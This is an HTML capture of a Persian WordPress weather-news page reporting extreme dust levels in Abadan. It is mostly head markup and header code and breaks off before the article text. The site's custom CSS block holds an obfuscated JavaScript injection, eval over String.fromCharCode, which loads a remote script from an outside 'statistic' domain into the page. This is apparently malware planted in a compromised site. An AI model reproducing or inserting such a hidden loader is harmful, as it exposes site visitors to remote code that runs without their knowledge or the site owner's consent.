

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khuzestanweather.ir/weather-report/8349/
body_size: 20292
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://khuzestanweather.ir/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید | هواشناسی خوزستان ودر</title><meta name="description" content="علی فتحی زاده جمعه در گفت‌وگو با خبرتگار خوزستان ودر به نقل از ایرنا اظهار داشت: پرهیز از خروج غیر ضروری از منزل خصوصا برای افراد مسن،کودکان و افراد حساس" /><link rel="canonical" href="https://khuzestanweather.ir/دسته‌بندی-نشده/8349/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید | هواشناسی خوزستان ودر" /><meta property="og:description" content="علی فتحی زاده جمعه در گفت‌وگو با خبرتگار خوزستان ودر به نقل از ایرنا اظهار داشت: پرهیز از خروج غیر ضروری از منزل خصوصا برای افراد مسن،کودکان و افراد حساس" /><meta property="og:url" content="https://khuzestanweather.ir/دسته‌بندی-نشده/8349/" /><meta property="og:site_name" content="هواشناسی خوزستان ودر" /><meta property="article:published_time" content="2022-03-04T05:24:33+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/#article","isPartOf":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/"},"author":{"name":"admin","@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"headline":"میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید","datePublished":"2022-03-04T05:24:33+00:00","mainEntityOfPage":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"keywords":["اخبار هواشناسی اهواز","اخبار هواشناسی خوزستان","هواشناسی اهواز","هواشناسی خوزستان"],"articleSection":["اخبار هواشناسی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/#respond"]}]},{"@type":"WebPage","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/","url":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/","name":"میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید | هواشناسی خوزستان ودر","isPartOf":{"@id":"https://khuzestanweather.ir/#website"},"datePublished":"2022-03-04T05:24:33+00:00","description":"علی فتحی زاده جمعه در گفت‌وگو با خبرتگار خوزستان ودر به نقل از ایرنا اظهار داشت: پرهیز از خروج غیر ضروری از منزل خصوصا برای افراد مسن،کودکان و افراد حساس","breadcrumb":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/"]}]},{"@type":"BreadcrumbList","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8349/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khuzestanweather.ir/"},{"@type":"ListItem","position":2,"name":"میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید"}]},{"@type":"WebSite","@id":"https://khuzestanweather.ir/#website","url":"https://khuzestanweather.ir/","name":"هواشناسی خوزستان ودر","description":"هواشناسی خوزستان ودر به صورت زنده و لحظه به لحظه","publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khuzestanweather.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khuzestanweather.ir/#/schema/person/image/","url":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","contentUrl":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","width":250,"height":70,"caption":"admin"},"logo":{"@id":"https://khuzestanweather.ir/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک" href="https://khuzestanweather.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/weather-report/8349/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khuzestanweather.ir/wp-content/litespeed/css/bf9feaf33bca2f52483e8e77586be958.css?ver=53ef5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://khuzestanweather.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khuzestanweather.ir/wp-json/wp/v2/posts/8349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khuzestanweather.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://khuzestanweather.ir/?p=8349' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8349%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8349%2F&#038;format=xml" /><meta name="theme-color" content="rgb(251,188,52)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-270x270.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3DNV4N81XN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3DNV4N81XN');if(window.performance){var timeSincePageLoad=Math.round(performance.now());gtag('event','timing_complete',{'name':'load','value':timeSincePageLoad,'event_category':'JS Dependencies'})}</script> <style type="text/css" id="wp-custom-css">.single-meta-tags{
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 36px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 29px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 4.5px;
}



		
.whb-top-bar {
	background-color: rgba(251, 188, 52, 1);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 216, 65, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 226, 80, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khuzestanweather.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7.1") format("woff2");
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 18px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(224,224,224);
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(10,0,0);
	--wd-entities-title-color-hover: rgb(10, 10, 10);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(251,188,52);
	--wd-alternative-color: rgb(251,188,52);
	--wd-link-color: rgb(251,188,52);
	--wd-link-color-hover: rgb(251,188,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(251,188,52);
	--btn-accented-bgcolor-hover: rgb(251,188,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #E0B252;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(10,10,10);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: rgb(28,28,28);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.single-post .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}</style></head><body class="rtl wp-singular post-template-default single single-post postid-8349 single-format-standard wp-custom-logo wp-theme-woodmart wrapper-full-width-content  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-sgfzrwg1h12kkelmjiiv color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
